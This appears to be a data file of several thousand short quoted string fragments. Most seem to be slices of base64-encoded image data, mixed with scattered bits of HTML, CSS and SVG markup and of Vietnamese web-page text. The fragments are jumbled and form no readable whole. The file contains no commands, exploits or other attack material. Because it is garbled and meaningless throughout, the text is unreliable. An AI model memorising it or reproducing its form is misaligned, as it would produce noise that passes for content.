"oDV8u6E3YI", "ss7xD1RL3W", "QrXAT1agyg", "aZf4Og5eJe", "53gFnag8NR", "Lzot6Qw8Q9", "6iXDIp6m/N", "CHsox7ot6B", "9fMZDoN6Xw", "Zax0n3WU17", "RUZNsnEREB", "Nl7kvL3AAT", "iSwnUK2SAe", "c/cuyHqFS8", "T/M/KG9M5E", "3gHUk/xAPd", "eIGjz0YTL7", "c1MZlD5hx/", "dD1Ku8Q9Sr", "zgJqr6XRo3", "1xcA9RJ7eJ", "Yd6sZQWdiU", "BwtSJ", "/xjdw8O8xN", "Ue/6/D/wnX", "xz8H7O+jz3", "jaHuX", "Hz22PA31PM", "j5rgR46wuP", "e+EHW4OiHr", "8j5Oguo3Bv", "9coYt+YWnk", "yAPTOb0fAu", "tCtQr5AB6j", "xBw9eohHm3", "5LUK9ovMQ7", "nAA20TfKen", "5Qr1AE6pWM", "IvOi3pDDxD", "qsYUSpBY/m", "ai8EN14UDG", "137 150.74", "0TR7ZczTI+", "aA6wb0uduk", "JD+pVGUG9J", "IOpNvMPFYV", "aJe86Colx7", "LurG0bmZ7r", "Js1Gsm6oUX", "7+6bW7/ogy", "VCvyQ/qVRl", "UC95kKgHlC", "qHzMFMO2UO", "GZQbycD1Os", "AEHxNPI+od", "k/1Ave6i+E", "sip++bPAj1", "FACck6lV2i", 's="http://', "1OfkSYf+VR", "dZIF7DDidf", "Wf/GbhHz9X", "MjKFYd9pUC", "qJcMinqb86", "5NXEZA6Zc+", "EvXhe1Bt6A", "DuAepIfqOf", "fjIWB", "0AqLexB1Ww", "I1APqiX6gn", "n5Il79+iee", "4B2iXjwv6n", "L5cB6nUXGH", "WBQQQujFes", "vGxT1AOCxe", "+FyEILp1sR", "l4m7gEAAOy", "7j6mXdlP/N", "rthPSTma70", "G75g24vBwT", "p6AADH8ZAD", "Hvxg5Rr3tA", "uPkkX9W5Wm", "KlRgihxfUL", "gXnMRUO8A6", "vUIGUK+7AK", "VUOi3mpe1B", "IhtR983xOn", "XMGAAB4Ii/", "o6qXNRL13i", "3AMA4Oi88A", "k1+UK/KCOo", "LetPuEPX2m", "8C+4REdEZs", "exl/6ua8d/", "fereOEUO9G", "qtGUC9qhmo", "ATqLdDDNQO", "EOOyOIAqdo", "5eNjIhuLVC", "O+AM7WHhqL", "VDPagLqnRl", "IfQmuKlQAi", "HxDXBAOQpD", "DjjsDqCf7E", "F5q3/cBPNu", "vLFxyGbXSF", "GAyb8pxs/O", "IXoTeXTGSc", "3pXmDgfrXc", "/BI0fcrwDT", "ssKvVvEWCC", "IEvdvEMKqJ", "4FSiqJeJew", "ofM4ewfIqf", "      </di", "2rAeVMY+xI", "Q7lOcvFoh7", "5zkSFnuc2Q", "N3mFxgagHA", "Ejjm84BFNv", "/EA9dzhQL6", "b4MQOK/YBp", "4UuOwAKyus", "OiXhL1oh2i", "yAYByGg2vt", "6k3aYWNQ1A", "qYj4pnEArs", "bLIThSoV8h", "92qcnFEFiD", "OAMRh0+DOq", "HqFS6Yd2uK", "h5F9wjup8s", "9HLu+h9cmq", "Z0jGy4R0YX", "wLkTPp71jk", "AdRrLgTqAf", "SHchAEOT62", "6sYkzUEtvV", "CoBwD3740/", "BsvavOYdDQ", "uk3f+/Xho4", "XPoGpV06S9", '="1782" he', "2xVBnhoYKc", "LsqHBaA7WL", "BRX0riy+MX", "gMDONVHoSE", "a6Xhde7Uq1", "AaAeqNfsB/", "O2QtbvdvEM", "XAHro+/Qbn", "4h65RSZf+Y", "pPqIHcI+I6", "zEFYAE7H0U", "3YEHmOULT7", "ImtcI9oF5H", '" viewBox=', "  sans-ser", "82F5l3l9vM", "4wf1uotAve", "nqiXnhe1Bt", "A9UK/ZD+oV", "pymDCy72fh", "C/RgLAo/VB", "nFj2wGHM4Y", "AIPNSAEATU", "T73CxQNQLd", "Ce8iFQz2IA", "UW0C9nB/UG", "3zol7xAlFP", "miB8HEu/3w", "AW5ShCgLnG", "v9M7hvh3Yl", "eoVLn4u1Ps", "leleVw4SRf", "2fh9K4YI4Z", "BoB6o1+QH9", "3MvhnrjDjH", "smQqLd5h6g", "DEKwecjtBt", "sBY9p99YXv", "/uYfM/ngP0", "5UZ1Mv4Qb3", "DU8eAMAAA8", "I6Gpq6TQWd", "UA/Ua/KDel", "+bd7oyBZ2J", "tkprMahuZa", "qAQAAPTOIA", "1Wu8Q9YrDo", "5J4F7hERfZ", "1Ju4w+oCUU", "wHV7OAQAOQ", "8I5ZD8YR1b", "nUe/pd3hwc", "GhmJIGBpKh", "BC2+uvVP6b", "vRoDqPfKAP", "5gX3iIiuLw", "cEeWpgpBRD", "OTOWRGdctt", "R5Qb2APzjC", "/7gKg3cYfV", "r8kP6lUZQb", "tkgHrNhaDe", "uAlAvuIeVG", "UUIIYROuAf", "dxD3AADGea", "tkDhVHH00M", "s0941MZlD5", "HUK/m7wjcZ", "WA+DYVOek4", "FWDPVOGEpD", "8+bhgMMZQw", "X/c8qDthfo", "hnqhmG5xR/", "9G7wsT5BL3", "PTkDqNdcCN", "A9uKhGgAAe", "ondGUA92d8", "cMDDhnhvNm", "/Lieb1lLsT", "gvcCRFkLbx", "U9Ua+0yvwd", "33gX3iKhHH", "XHYPBnrujJ", "vskPUax4U9", "7G9hqbybzA", "Q+YYQ72iPy", "v/Z/+XMGAA", "HlgEiTEeMt", "AAAKos456o", "gT3gHodGUA", "rO85BxhtqV", "89B/OAPXy/", "l7U254X9ZJ", "QB/JyJHWgT", "XlRr/sBop6", "BjlgxUAAGy", "QNnjnr50Pf", "gx1Kv7EzSv", "cSZMmPLbJH", "Rr3lQ1EuiX", "EP1BPKQLqa", "nfJ1CvqfDJ", "zhQL6mHghG", "evqH/+H/49", "Uk/0dgdvMv", "eIPksW7IcK", "hMofsm2Poe", "QL6sFQCNRb", "Mi8y4wFuih", "kW97kOi3sQ", "PeVDoJ7FAN", "yrjSgcYy/6", "vT+LwL7hE9", "F/ffL0gbXi", "iYgXqCH6in", "K4R0RElJdN", "lkDmf/EDll", "1CtjLADCOW", "+H1rrQepnI", "BQ543fJwDg", "AI7vxc8xAE", "6Aegi6lV2i", "MuBj+c5/Lw", "8kah35/xBo", "hXtXZTWyn9", "QAAcMda4p6", "bqiXpTd1gN", "oSz/ls5x86", "y7zUXm3eU2", "CL1SGtwD6g", "+sd28YBL1b", "H6jnDgfqJf", "aYrua2F0/C", "0jGnnekHvz", "xbyo1zQg6o", "EPUm7rAaFv", "11tb/1l/uE", "NeVFP1OuZF", "Fe4COp9Cdw", "YIQ6zGx7Y0", "FFj6pk+HHD", "d/p3eMcS/E", "8GviGOoVMQ", "AdRTPgTqWQ", "7dMG9QoZhp", "955/X/3F/+", "F9cQ9Ua9xX", "ODwWqNeJu4", "qnbRDxUFR7", "+AKNkA/g1D", "uXEO3fuTLv", "/a+wBg34Lg", "x1CviEHImV", "rfoCoJ+pdn", "W2K4mdtfPw", "u+F7fuQcAw", "cAAMAMPowC", "UM9ToYhpdk", "APtnP", "2XlqGFLO9J", "ep/X9//ge5", "I0S9fPRvi3", "Colw2KegBw", "hv+eCgYGnD", "4tJZ/NXzLx", "9wAAgKPyYQ", "ag3pkB1JMz", "h45h0xsC+x", "OPPAQl93Ar", "rheVFv6AGi", "exBMTDgnBl", "jW6p3aRwuz", "eicO7mHzw9", "+qf4zp4WYG", "Xzbs1BlBv0", "eqYGDAOTOc", "JCK6jfxrB6", "ENE8esEQnC", "vcnbDxLY7N", "fL3aKre1Xh", "qAcA8Lg8ZA", "23H/p/dzj4", "It7ol58h6g", "SgHAaDqPWk", "cyEvdEvc47", "MMYNOO4MoJ", "b0kA9QrXAT", "OsuAPWCe1i", "umf/MX/1zk", "DDgdodsMOE", "YxCBEUO9hr", "theDjx9y6r", "Cz7z76wPev", "YAM5a33Agj", "3hzIOmneHe", "wGb/mKMGOr", "vM32HwMlHv", "3lTgsAG+nd", "OWSOMdQr+p", "iP7GD7+6bW", "8kP6lUZQb0", "4Q9Sbf4T3i", "ODLTiHlgEi", "mXEfUK86Je", "DnNRYac5TZ", "QL7CHxAzq7", "YcOg60nAWM", "ucUfzGY3IN", "Opt3iHqiXq", "Q1AMAAF6EP", "td49XhM1ct", "rdRaBecA+r", "yadzV8x8wL", "BkU9ALb4wA", "3eOzBYPJFj", "+JPiu14Tjy", "u8Y4t+JQb3", "GDQAAAId4x", "w8b0Ry4DTu", "3DEGDHUq/s", "pVMGKoV1x/", "V7QL3kHq4Z", "oN6EHjpDgX", "9zLuigHrri", "ciZxFQT+SM", "s43AuRU8YI", "+RiXMu9WMo", "bnqWHIi22c", "xf1Ju2wMSj", "jeK0YM9+rr", "weFmVLZE6Y", "còn lại: ", "Js+7TRmT5t", 't">Vui lòn', "+EH6rnDgXp", "nGFAvqAdDI", "3BKoahyBnC", "FU+SLHH2Bc", "yYf+TRmZwr", "ewAA7JGXWA", "6iGEUIxY6B", "PwGz4AXyLq", "gZQT/kQqGc", "t43Rad/p3c", "BvjP4B69Qy", "x1Dvbo/Mb7", "CW+gnQgBPQ", "BGx8BUb1b2", "6sn+hCHH/2", "qomfdKh/47", "siyFMDI6UY", "x2iXjgs6gX", "FO/dS3W4w9", "Wr8Y/mUP2w", "OpHmG", "QqLenfObjH", "zEA9W6t5Pf", "puj07/SOIf", "eI8rI4CgL1", ".alert_btn", "JecV7U6z4k", "E7WEvdEvYo", "b9ifs3cy7n", "SkAALArW4x", "0O9FIO9WKV", "L3KDlGveVD", "GAP7tHdNTO", "OZz9Q+SU/U", "CgD1QL1mP6", "z9F4McyqH6", "sIHNAAAOCh", "VEvOH/SqFf", "AFOTtSr7BD", "7gEAbNeLnx", "NQOoVzUD9Q", "AAjPMgBAMD", "VGEC9Vwao9", "uGEAL4KITI", "C2YRyyb8wj", "lPDkFcTkzl", "iV/8Vf4zj0", "NQD6F/LH6I", "dvGIS8WcUw", "oTGzKmDzvN", "+jz3A6Eub8", "eknUi3ZMiH", "MCNwz1QzDc", "AAeHQeNgEA", "QcYFzicPGB", "VXaIel2DM6", "1sxT1Rb789", "C6IeAMBVeV", "jAHAzoh6lR", "7hk0N/RCno", "VP0XAFXvSq", "AGCWFz/yAL", "e1Os+IOpN3", "Jz4ISOEltU", "t9wJIHtHEY", "CFypo1C5KT", "gWdidwZQT/", "oUYQWulAG3", "1Bt6gKg38Q", "0S97gFRb/I", "phDw0M6ZL+", "C4C6hdAYuo", "L6qFgBOo9M", "t4fcEBZfic", "9lnyj16NF8", "R70XUAwDgO", "fQuad4ER8/", "t7zgFGW+rU", "3zqF7f9Klv", "E5ZI4x1Cv6", "yQL3mIlBvA", "60byoN/QCo", "a+Ch+acvhj", "2MMfbsiyFM", "Z9ogd79lbK", "nvTu4D6xG5", "xXe9CBpHVi", "K9QBOqVjFe", "C+whMYN6Ox", "Zzo1z6BqVd", "Ua95SNRLol", "/1jzE93MxA", "Ez+ACz8/Rw", "Auh+Jt6RX9", "wElHvC6IeA", "usLgHq82x9", "xAqYBAuyir", "BLU+xK4R0R", "MO/WFH8y1P", "SUGoM9o1Ub", "o-dr-svg-u", "Q0D9PBnk7r", "z9rQf9Ji2A", "wD1mguBekA", "cnb3XpP/H9", "H79wT9ZoPi", "BeMSPhYlDM", "VaM4B6VTNQ", "cuQNDAfNSU", "CO4cXPIwAA", "vh3lRL75D1", "JbCNQrZIB6", "dTLFf/Ovw/", "mLnx0A4IhE", "PazMoF7GD+", "GveVDUS6Je", "tC/Pnn6wFp", "pkhXtAvcE9", "AAZvIJCQAA", "upYh5VzMC9", "HaJe85Col0", "UAALgWD6gA", "CRv8gAAF/L", "Tr+1F4O9hf", "zqxiTNQS29", "ACbtteol4l", "ToLqNwb7Tz", "XemNe6Lejj", "4mAUAAA5TF", "l4S9aIdol7", "eFA//IsbP3", "K1ww79YUg3", "g2FTnpONv5", "B7aq7gn6sX", "TzwAgAAU9X", "vKjX/QBR75", "YRSdYV7QL3", "Ev2iHqdQ+c", "vGItgau9ja", "Col0S9aIeo", "8vbs+efqz2", "15Ua/7gKg3", "dteDA6eeb3", "8v/+Zej/ou", "WNg4gOFahX", "NS7tZLfgzM", "2mX8R9QAAg", "P2HvUycQ8A", "4B6sh+o5w4", "4p6oVzkv6h", "oOQvY9Bdjx", "Ze5Tltu3cf", "GBw883rn3f", "40RveD/n4T", "PAAC8EAMAd", "CEJAPVAvSY", "wJn2nDxx7x", "6JeckjUywZ", "QiopxmBegi", "2s5zo3QngJ", "1nFw0MIZDK", "jHUK/qT4rt", "qFfZIeo1D4", "16NF8qf/8A", "/xA5HaMQOT", "GMxj7Zx7cD", "6ot5u86IeA", "Q7FIdFveD8", "0ZQL2qGagn", "N6GT+o130D", "wA1JvYw+1D", "th/wlm56lh", "vU/2sX13oM", "bUC+rBUAjU", "i+Ne6JefIe", "VEvGxT1AAB", "kDk5ETkJUw", "6uUzGkMfNf", "coOUa95UNR", "code", "Qnvd/ymdie", "BvSQD1Ctca", "8zAvUQ+g7x", "FUeEAAAHsA", "OeB0hG4z4B", "kHLXWCMG3D", "SQJXeR8JNf", "UA+9UfygEE", "kW1wt/TW8Z", "5DTZGDIOTO", "eIeAADAMfm", "MT3rXU2yn8", "CMiIjpGNlQ", "svpdPfCAbR", "If+m8p2H/x", "kfsJeAfgY1", "E7R31NcDYL", "uUgBAu9a8R", "ekUMQs6sYk", "q+RnU0NHWd", "yUAgAAVd7F", "gP1ZD9Qr1I", "OJ40r1E/S6", "3Be1AMAAC7", "E9RZQL+cH9", "oy+/EwT1si", "E5t18hnm3u", "4N6uxkBe2Y", "OEDg1wA3TB", " 700 !impo", "MVBP9jPvdh", "YC8WY52He9", "c5/LwcObGO", "WjTqZeIeAA", "ljAwAu4W3c", "+5UDTkfoNg", "BPygDqdRcA", "Oeo/nPDfdM", "47VPURMX/E", "F91hyBk99A", "q9+RmencaJ", "IMAcL/Y/s7", "xsU9QAAeHQ", "5be5O2PgWx", "mb17GVvkoN", "kNHuw", "7Fqq3qwYih", "AO6gtDYXgR", "PycH/Mev72", "scale(20%)", "jekjMzrMy/", "4iVGCKHFZI", "AwL7F3O4OG", "LenfMHjXqZ", "BMPYXjqZ6X", "cc9UW/iDqs", "6ETgNwxA4K", "/WqjKBekgH", "c9IOpNvkNx", "      stro", "n+YF6ri8A6", "nAvltZSO1g", "9v9bgL1wsR", "APqwBQD9Rr", "vvEi20HHM7", "oYr3el9TCV", "DyFVAAsABR", "B5QT/QD9Vx", "DArDJXrrrZ", "7+IF67nCgX", "hD1Os+IOpN", "NK8FFeJbFt", "E/xAPaUIqK", "nk3DAWANUu", "nContentUn", "beuiYExjol", "KsUAfU0I1D", "6nU/QNQT9a", "vDxYaLpAvU", "5xHAvlqfl7", "gES9O+dFva", "OMoxPuWvJH", "k8QOatFkAm", "NtvLf/GXqz", "9RBC6J1iYU", "+0Q9boHRL3", "RuFcNQ7w5h", "iUPmLBc4Yg", "Ioe31Z/7uH", "AA5M1KvsEP", "H0drHAIIQQ", "ioJ5mBOoht", "2OHqNc9IOp", "95iKg3gHUk", "AdSrmoF6gh", "cFNdjODjQu", "R1EsyQL3Ch", "BUC9xB4eRq", "RL9oh6nUPi", "wL1rCag3pk", "/xAPdcXAPU", "aE5S7Q+8qc", "finally", "2zUw6pbb5u", "+eJHziL0E/", "cpCpefNwwO", "YxJUX/P2n2", "PT9hMf3cPu", "9ZoPi3pfiX", "DlGvOCzqBf", "ovLkAAK98j", "FWtgQb3yaw", "8Thw5+sd28", "w/eSj7/PWq", "B9Q6gnpQB1", "p5T+pkYqCf", "PZ8TZ+KCP+", "FO8kAghNFG", "3yidHeBeoU", "/1Nqh3APbQ", "vmHmBeq8XD", "eDtYjuVDw8", "1rmYtAZMnS", "HqVHaJe16C", "C4B6vNsffq", "vZf/g6Hel8", "vUm7BAMiXq", "/0i1994Urk", "3740/QwDg2", "+B2/Swnmtd", "GsuAvUWUC+", "db+AqDdxh+", "tmgqAcAAM/", "1AP3XnMIWu", "ZyjK0QOwD+", "/7hGkeiDFi", "HniAWb5QjG", "vsEPW6Bs8S", "IGaggiMGOo", "d9+Yjpt3wT", "QQIke6HhPb", "v>\n       ", "HaJe86CoJ+", "yokkYlLYKh", "hnp1f0KDsl", "8dDtRL6qFg", "qaEaiHEEJz", "AAAp8iNe6I", "gihGeKlRgi", "q3/uYvH/Hr", "AvQN7GAwz7", "+Q7l+coCcQ", "coCcQ8A4HF", "kAbJ6oV9kh", "cA9ZoLgXpA", "mH/9/QETj3", "IfqOf6AqBe", "gHo1f0fgNj", "/YD9WQ/UK9", "fgsYPOV8/4", "v4TzO7qhpH", "k95v+UxsT5", "EvfXv4Lv2A", "w1F8Yeg8UO", "AgDvhkwUAA", "t3fXJ05/V5", "AwCmcqaMmx", "v6OwG1mXuU", "L14XtTrPiD", "zGYF6jwygn", "TQjUA+hdcS", "2R0mtgOOAw", "pEDoSDEBDO", "F+wQ9boGjh", "Tlq07fL3aK", "b1MRkfg1O8", "atJUP3Y7j/", "fxLxSmnEcf", "8QwqomHMDz", "NmAPXkDKBe", "x0hyFn9NAf", "rinqjXeIeo", "zvo89wOhLm", "5kFRT9S7u2", "5XDzxg28Yg", "ryO3FwD5ui", "0FkDpkTTuC", "esyZdtD4l4", "4B9Rz+oF6c", "RQNDCKTyPs", "vzmi3sk7vB", "c1APcEP1FO", "2+Y0a4ABEv", "ZRzf0rUtB7", "/Id3hwej3q", "KVrzaL7Uf3", "5jzf7WnvSS", "8oxpD5+7dF", "PFDmzxtQzf", "+cG821ME7t", "6skZQD3lQ6", "NBkYcs6MBa", "9NBQFH8I+v", "9bJBUQ8AAK", "gn+IF6ShFQ", "AAGBNPoQCA", "4h4AAMA1H5", "zHqjQa9Q3b", "j4V3ice/El", "OjXPoGpV06", "UOUwY2cc2X", "DR1nQw6E5s", "zfUSzHYi3V", "lwiKsRaW+m", "DlGv+4CoN3", "veftPMLurG", "Ddx/Zo05Rb", "GQOmRNO80r", "FQdFvQvssL", "y4DTuIPXN9", "oQhxzvgTO2", "7gH1HNkAPV", "AeVgGXgA9L", "gnr5jMbQR8", "tems: cent", "ggJ72BhBvV", "XvWkL", "uYF6r1aPFi", "UqgXiED1Gs", "IPQeOHHO+A", "fwgLgHAIAX", "RUcIoS+UBv", "hQxQr7kQ1F", "pJh3i1cNO/", "0z/sLfA/eI", "H9TIZHYFTv", "4WLYQQQin6", "riZ218/C6V", "vcMG8W1MM6", "Iw8PAAAPLo", "750W97gFxD", "O5BMKSeR8/", "+oXc7RqF3e", "0iUQ8AAJjB", "Gvy8gkAbJ6", "ekoRUE8zAv", 'uQmCC"/>\n ', "sgvMiRChwa", "l6DgHjYX6t", "8Tx1CviEHI", "KMO/mM8y7z", "8pxC94tJZ/", "/alGdUY+jc", "eERGN6offI", "5vd7brZT2c", "N86Je1aCoB", "gn6t09v8Oo", "A+pV/cy7XQ", "Dd1wt6l3pC", "pWP3buXY9f", "+pPiu14Tjy", "lrgn6u23h6", "oS9TbvEPVE", "U0qW/mBG4Z", "wD1ugtAveA", "AkTJ/RML4L", "2z4e9K7g/v", "B6rwxQL5/R", "TuJAtynQYG", "WAvUKGaBec", "62BTlq07fL", "75g24vBxw8", "LBEvcoOUa9", "9MFB35NHEO", "jOd9hiaavv", "YiUG8B9XIZ", "jl070+69Bc", "Cr9WvcI8B5", "58h6gn6rXe", "CAADgwbXGP", "8YhbE9HNhP", "kjM13onDu5", "lKpjOPQcYj", "7Uq2L4jGE4", "IAHCuX/6RL", "HAzA/WKGQk", "MnEPAACg7s", "F3O0ahd3uO", "ggZ1Qr3gHq", "djIF92rsmJ", "qDe8XNRb5g", "H6iX1UDAC9", "Hn9DPkyP6V", "isAC+nchJ5", "thjqdTAML8", "70j+kB0Nhy", "gDjAoeTB6z", "wH1DqCe5Af", "AT64Y90S9I", "zTeLAL5im6", "WPEUK/uT9C", "oX9TRqYw7D", "L7LZ+J7cnT", "i37h97tGIX", "pX5OwxeJuq", "fGzrCMOBM7", "6ZkxORkzwW", "veTj77MW6K", "hGo98gA6lU", "10v/uoceUo", "D9ZQioJ5mB", "LckxdCMdQr", "h1jElRf8/a", "E5L+ptz4t6", "ay4C6h1APc", "NMe6JevEdo", "l6V+dFveHl", "eRqJcOi3ob", "7EzSvVO+qc", "2EosNQgihJ", "ecA8rM6iX8", "Jdxhv", "+5hZQb1Mn5", "koRUE8zAvU", "zcMQmOwijH", "QL8Vgb9/1e", "m/6Z/qH2N6", "I8aIoV7dny", "oVh0W9YF7U", "oXEVd0Hslj", "Fi6ad2sMoN", "ol7zgLgHAA", "K7mthdPwun", "DqTb5DcVjU", "XtAvUE93P4", "kG9fEZj6KN", "3/ov07UG/1", "Zh6pkGNQQR", "hfdfp+sVNs", "HKkceWCR8L", "6QrcZcI76h", "iGE0D8WixF", "zAvdMNcPwn", "DPUaGBNJxO", "wBNYxz1Rb2", "9AFFP1Ls6P", "uF5UW/oAaL", "  </defs>\n", "LbJkethjqd", "EvcoOUa95U", "95SNRLol60", "5p45YDTEbr", "AhD0AYEAW9", "yb8wjquXNQ", "G4MOOAwa2c", "VMWKot2QQI", "AAAPJjeuCf", "AnY/SAIcvg", "4Mggh9F791", "tG4NlS/vYd", "JEjxSoV8gA", "DyQPW95wDj", "x7Ww2DYlOd", "T0jlMa6q1z", "t0uhoHencJ", "YxjuKXds+/", "2oRTKX+MI7", "KnBoHC4Avh", "C9wgXzbk0x", "KlHL3cNNN8", "xnjoUO9RsZ", "GRAJ5QhEkv", "rrR3L8eu72", "LgHAADH56U", "cxIQ3zoNDF", "/MZeDPU6GI", "80XBgZazgP", "OUO8A7KG3q", "QrFIF6JSOo", "d2OHqNc9IO", "3AMA4Gi84A", "LjLkLLcZcu", "7Uq+wQ9ZoH", "p2H/x0HJBb", "WPSvNudMfB", "HtZeL0r1bo", "w04goEB58x", "GxE9SqBeIQ", "vXhe1Bt6AV", "AeUK81A6hX", "0AAIDz8AEQ", "PU6x4Q9Sbf", "L9oh6nUPiH", "hLADqFkJj6", "ad4aRBC2+u", "6bo9O/0jiH", "7AABQ56UZA", "e6wuAeok9P", "Ng6JeEvWi8", "YC/WddWGe1", "jhLLHnpX9y", "EsOinrRsKg", "RtclDk+gAg", "UsOmF", "3MBgG6j1v3", ";\n  }\n  .t", "BvsgS6Fg4L", "ert_btn-dr", "F86JeckjUy", "nZ+MuZ/qyu", "MOw7Derl/Y", "ixihd5cNnq", "hDx46BIC9Q", "+7dy7Hre3h", "h/75ysfu3c", "FfIMOQ0F91", "fUwmcOHPyB", "uAqBecg9XP", "goJ72FyoSz", "w7yoVzUo6g", "QQPTfKEkcp", "NxG83b2adv", "BN+ugZHKdx", "2465 37.28", "a7XhC+L27g", "8AoSz9Z//M", "gian còn l", "m+LvDwf8x6", "tainer {\n ", "3/uH/oacnq", "hymDCyL4Lw", "L+N485UxnT", "vGd0uOGel5", "GfwD16hlAv", "Be1QzUE/xA", "7XwNq/X/zh", "cCPXyYfu5/", "ask-type:l", "j72AKMvbco", "ytaI7vespt", "D1PecAoy11", "FwD1eLc//E", "U9QAArsNDE", "zuAYmhXgfD", "h+acvh5Owm", "JLsYgzs095", "jzrZ1wPifl", "Xz38fpZDji", "x541h3EPQA", "fUAAIAd+eQ", "spXuN", "h6E+9wsUDU", "cpnNC7DeeD", "Kai+4w5Iwe", "OH/rXJ08fW", "6AIgjGQQim", "T9vYkco/hG", "0+gXlPhE4a", "WWQOC+B2/S", "bi3rJd+4BA", "ga3OoUQmUP", "gY8A5/QOae", "3b1lyKDi5K", "/cx9v0ecZ/", "X8BcIHRiHS", "bE3sLrZD74", "+OMQmqr3n7", "l9i7nUHD16", "3gKg3+Q7FY", "pWE1DvzADq", "z/yALAfol5", "4lhVBMPYXj", "obrbTnEFXx", "MIXNyInKSx", "PVkP1Cvuyj", "1MtkdARO/T", "A5x1CviEHI", "KoF+0YiHqZ", "D1BP1Wu8Q9", "eDA5do5Iu/", "EbjPgHPUfT", "KiXRL1oh6j", "+oF6cgZQT/", "AQjcU/Ua7x", "HU62AYXpJd", "2JyRyyH7af", "sEPWah0S9J", "2ugvh597Oa", "Dc4q/GEzuQ", "zAvUQQmgts", "Cvuyj+EDR+", "8n/GBfMDDg", "R74Qdbg6Ie", "KpsA9ojZZM", "eTQqc", "+oWe7ehIB7", "LxD0AAGBJP", "fdwMQP1BD9", "Dypk+mi9tO", "A6j3ygD18h", "RmdJ6URc58", "remove", "3zqFrVNKlv", "7c4YeCZ2Zw", "0BMDCAAAgK", "ryf/1lS/xS", "WaB0W9JOpF", "mHxbCoF8yL", "H5LCoJ+oBA", "VEvGxT1AHg", "oXDol4wL+o", "ncQp3Hy22j", "4g6k28w8WC", "hXNQP1BD9Q", "/WKF4h6ol7", "MO/WFIN6L/", "OfDwAY+5Rn", "+rn/MbqHh3", "hOcVfDCb3I", "1M3AMAAGBJ", "8r8HQYvE/V", "rPKXS/mHQ2", "M//LYpUqBe", "UvjcAEYwfh", "09QNSbeIeL", "dXv6qNfJZn", "g9J9gVoc1D", "ADqyRlAveZ", "uEl2cUY2Ke", "sVhUS84v1D", "GPVFvvz1Ev", "EfW+IOoBwB", "+oJ5SBNTTj", "HTf8reRRCZ", "wWn7xcT1PT", "JrYnT1+rDV", "FY1AvOi3rd", "zIt6ySFRLx", "D13MFAvoQf", "HAYNzc9DwY", "bGASLHHkDw", "trang<br/>", "DRL1l7jC8Y", "LRQwgh9JW6", "P6tb2BQVFv", "P4HvLv7JNp", "YV7QD05A6i", "h9Cl+kAihE", "kcBg1M86aS", "bHwj+lnXoV", "xM2vhH9rPN", "a5kW9qsEr/", "D/B7Dw1DHk", "6i2gXs4P6g", "myJnzEhTcw", "nQb28P3B97", "1QK8xGKAX3", "cMoezf4ics", "roERf1Ov6L", "RD1Rr/UOUa", "toString", "w4nZze5O8m", "CwAg6tV3iH", "3AYnzsTUxo", "VzsRJ77d8J", "4d+JLnmf9j", "9eQMoF5zEV", "ExbsBxZwD1", "KgHAADjPNA", "XiO0S97gOi", "oF7eH3BAWX", "gF8Xv3ZzUz", "EPWGLxf1Ju", "M90wYFfE8d", "Dv6PWd/Hru", "NBCdb", "vi7w4H/6De", "RLzgv6nU/Q", "OUADgP4k41", "AQAAIaIenf", "CCFZLE4IIY", "D1ZH9H4DYz", "R/2fBjYwG9", "+oN3QDUC+w", "95w7iHgDsi", "cnm7IkTp8E", "6yHxHytd+L", "U6+IsQCodq", "gDAsTxkAAD", "AABsgQ+nAA", "noCJz6fQL1", "ORE7CFUIAG", "05/V5t03pv", "H6oLBzIGnN", "VnNzHsA9Wr", "gXtERLHyEC", "XQhJiyAYBy", "imdp4mmgHq", "0r1bt0DmcM", "hq9RHQ1NXS", "JnEiNETtPZ", "OiXrZoKgHw", "7DvZ+ux74J", "5b9CXs3826", "3zjG+7Eden", "BT0AAAAY5S", "IDe5B42Fy8", "OmQHUA+q1+", "uF0HjyOrJf", "M1tsM9tJlu", "8upIHJkzjH", "/8Pf7lHD9B", "aJesEPU6xr", 'ass="logo-', "gFR72aV+Ts", "+M/gHr1DKB", "1AcFvWC86J", "TQzOmSKM1z", "A4HcUQe82M", "1+0G9ohHUS", "/cH3vH/rPG", "gPifla78TB", "2Vc6QBj2X/", "07tijBjq1f", "VGv8g5Rr2p", "14QtTLxD0A", "jPvdhXEz7u", "GT2g1T8/NU", "BgF0Q9So7R", "VFF955gX3i", "BpHVi9ABh6", "xZwD1ZD9Qr", "He+9I/uYeb", "t27j7Hv94j", "337mPs+z3i", "O4MoJ7sB+p", "XgHlBvjP8A", "BY5MgbGA6a", "RL19LhX1Tt", "uy/Qw6YoX3", "kTBtSzjRY5", "vwdBi8T9U7", "y2WAet0FoF", "kRnVL+/jGP", "QCYwQd+ALg", "vq261td49X", "oXdnDJ+gd8", "waGR+ngr79", "BQtUC9QoYh", "XK3aF3lTgs", "dr-image-p", "ho0d8qJ/+R", "Bv1x+0vvOH", "gySh3r3b8R", "iXiXsAAGyd", "kxFGCfHlsL", "iccqJfUQ8E", "8SPGiH0Feq", "L7mFlBvUyf", "jxbeIeAAAw", "DL3KkAofG4", "M0SLzZCCH2", "KBxjL/rMvb", "Iae56A5Dzu", "eQgjtIRZah", "lGaBe4SKoV", "3NCNRDCKHv", "rDJ/h8HLRL", "gKh3s8r8HQ", "n/o3bJ/6N2", "2D4sMOB2h2", "88QIAVFjGP", "QSOFMBFbAu", "5AB1OsuAOo", "Rvur0/WKn2", "6GT+oVygC9", "qyf/gQds2x", "z52716OXd/", "6Le0ANEvYl", "1RkEC9Qgao", "h6hXHBb1gn", "rk6QNrxQ0e", "opHwL1LAag", "AsABRr7JD1", "nFk2EEELbS", "h0Bgcxmjsk", "sa2Ks5o3hX", "C9BdTLZYB6", "T0YCoF6C/R", "O0031FRfR+", "OU3/VP9Y0w", "A4XAB8NTCc", "ZYeo1zwo6i", "R61OV/5Ebm", "he4Xk87mr5", "P/Y9b3sQcY", "ueg/XDEfQ8", "j9AEleAeQw", "pRROCOCrEC", "Lem//0b8U9", "b2AqDdxh9W", "AKAABU+9Z/", "Eol5lh6jXP", "DfOg0MW4HT", "r2oG6gl+oJ", "cr1cNLGGCt", "Kg3vFzUu/2", "ewgAAoKAm7", "girqRJEx7b", "2AMDB+UogA", "Vc1APcEP1F", "Qb+gGp+0XE", "Qkj0UQmUP2", "6oN3GH1QWi", "0M+AADAibb", "+whCQD1QL0", "I7h3nNWcSN", "8L/5fAQAAM", "o3RWjWQ4x3", "i3uQ7FIdFv", "yOqFfZIeo1", '0_658_28" ', "JAABgqjP/9", "fVyflBv6Aa", "uSn7lXQ9Qb", "ZuAOoF9pCY", "LvThqF3MXp", "gXzIt6ySFR", "HqaEaiH0J7", "oF6lCKinGY", "kTp8EiHejQ", 